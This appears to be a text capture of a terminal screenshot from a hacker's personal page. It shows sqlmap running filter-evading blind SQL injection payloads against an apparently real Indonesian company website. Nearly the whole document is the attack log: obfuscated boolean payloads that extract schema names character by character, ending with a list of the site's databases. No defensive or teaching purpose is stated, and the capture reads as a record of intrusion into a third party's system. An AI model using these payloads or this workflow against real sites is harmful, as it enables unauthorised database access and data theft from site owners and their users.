 Ghost Command Line - ghostgtr666@mrghostgtr666: ~
File Edit View Terminal Tabs Help
ghostgtr666@mrghostgtr666... ghostgtr666@mrghostgtr666... ghostgtr666@mrghostgtr666... ghostgtr666@mrghostgtr666... ghostgtr666@mrghostgtr666... ghostgtr666@mrghostgtr666...
/**/And/**/115/**/And/**/'Ekvm'='Ekvm
[04:13:17] [PAYLOAD] 8'/**/And/**/OrD(miD((SeleCt/**/diSTiNCt(IfNuLL(CAst(schema_name/**/As/**/nchAr),0x20))/**/froM/**/INFORMATION_SCHEMA.SCHEMATA/**/LImit/**/2,1),4,1))/**/Not/**/BEtweEN/**/0
/**/And/**/96/**/And/**/'Ekvm'='Ekvm
[04:13:18] [PAYLOAD] 8'/**/aNd/**/oRD(MId((sELECT/**/DiSTINCT(iFNulL(CAst(schema_name/**/As/**/NcHar),0x20))/**/fROM/**/INFORMATION_SCHEMA.SCHEMATA/**/liMIt/**/2,1),4,1))/**/noT/**/beTWEen/**/0
/**/aNd/**/112/**/aNd/**/'Ekvm'='Ekvm
[04:13:18] [PAYLOAD] 8'/**/aND/**/oRd(mId((seLeCT/**/dIstiNCt(iFNuLL(CASt(schema_name/**/aS/**/NchaR),0x20))/**/FRoM/**/INFORMATION_SCHEMA.SCHEMATA/**/LiMIt/**/2,1),4,1))/**/NOt/**/BeTWEEN/**/0
/**/aND/**/120/**/aND/**/'Ekvm'='Ekvm
[04:13:19] [PAYLOAD] 8'/**/And/**/OrD(miD((sElECT/**/DiSTInCt(IfNulL(CaSt(schema_name/**/aS/**/nCHaR),0x20))/**/fRom/**/INFORMATION_SCHEMA.SCHEMATA/**/LimIT/**/2,1),4,1))/**/nOT/**/betWEEN/**/0
/**/And/**/116/**/And/**/'Ekvm'='Ekvm
[04:13:19] [PAYLOAD] 8'/**/ANd/**/OrD(Mid((sElect/**/DistInCt(iFNuLL(Cast(schema_name/**/As/**/NCHaR),0x20))/**/FRoM/**/INFORMATION_SCHEMA.SCHEMATA/**/lIMiT/**/2,1),4,1))/**/noT/**/beTWEEn/**/0
/**/ANd/**/114/**/ANd/**/'Ekvm'='Ekvm
[04:13:20] [PAYLOAD] 8'/**/ANd/**/oRd(mID((sELEct/**/diSTINCt(iFnulL(caSt(schema
/**/ANd/**/113/**/ANd/**/'Ekvm'='Ekvm
[04:13:20] [PAYLOAD] 8'/**/And/**/orD(mID((seLeCT/**/DiStInCt(iFnUll(CaSt(schema
/**/And/**/96/**/And/**/'Ekvm'='Ekvm
[04:13:20] [PAYLOAD] 8'/**/aNd/**/oRd(mID((seleCt/**/DiSTiNCt(Ifnull(CASt(schema
/**/aNd/**/112/**/aNd/**/'Ekvm'='Ekvm
[04:13:21] [PAYLOAD] 8'/**/aND/**/oRd(MiD((SELecT/**/DIstIncT(ifNull(CAst(schema
/**/aND/**/104/**/aND/**/'Ekvm'='Ekvm
[04:13:21] [PAYLOAD] 8'/**/aNd/**/OrD(miD((SElECt/**/DiSTINCt(IFNulL(Cast(schema
/**/aNd/**/108/**/aNd/**/'Ekvm'='Ekvm
[04:13:22] [PAYLOAD] 8'/**/aNd/**/Ord(mId((SElect/**/DIsTInct(IfNuLL(CASt(schema
/**/aNd/**/106/**/aNd/**/'Ekvm'='Ekvm
[04:13:22] [PAYLOAD] 8'/**/aNd/**/oRd(miD((sElECt/**/diSTinCT(IfNulL(CASt(schema
/**/aNd/**/107/**/aNd/**/'Ekvm'='Ekvm
[04:13:23] [PAYLOAD] 8'/**/aND/**/oRD(miD((SELEcT/**/DisTInct(IFnulL(caST(schema
/**/aND/**/96/**/aND/**/'Ekvm'='Ekvm
[04:13:23] [PAYLOAD] 8'/**/aNd/**/OrD(miD((seLEct/**/dISTiNCT(ifnuLL(Cast(schema
/**/aNd/**/48/**/aNd/**/'Ekvm'='Ekvm
[04:13:23] [PAYLOAD] 8'/**/ANd/**/oRD(miD((SElECT/**/distInCt(ifNulL(CAst(schema
/**/ANd/**/1/**/ANd/**/'Ekvm'='Ekvm
[04:13:24] [INFO] retrieved: mysql
[04:13:24] [DEBUG] performed 34 queries in 14.35 seconds
available databases [3]:
[*] `corrugated.co.id`
[*] information_schema
[*] mysql
[04:13:24] [INFO] fetched data logged to text files under '/home/ghostgtr666/.sqlmap/output/corrugated.co.id'
[*] ending @ 04:13:24 /2020-01-21/
ghostgtr666@mrghostgtr666:~$
Ghost Command Line - ghostgtr666@mrghostgtr666: ~
File Edit View Terminal Tabs Help
Welcome To Home
| Gagaltotal666.site | Gagaltotal.github.io |
ghostgtr666@mrghostgtr666:~$
DOWNLOAD VIDEO